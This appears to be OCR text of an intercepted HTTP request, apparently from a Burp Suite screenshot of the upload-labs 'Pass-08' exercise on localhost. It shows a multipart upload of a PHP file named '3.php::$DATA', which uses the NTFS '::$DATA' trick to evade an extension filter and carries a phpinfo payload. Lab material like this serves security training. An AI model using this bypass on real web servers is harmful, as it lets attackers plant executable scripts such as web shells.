 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-08/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Pass-08/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------168693036115077
Content-Length: 330
-----------------------------168693036115077
Content-Disposition: form-data; name="upload_file"; filename="3.php::$DATA"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------168693036115077
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------168693036115077--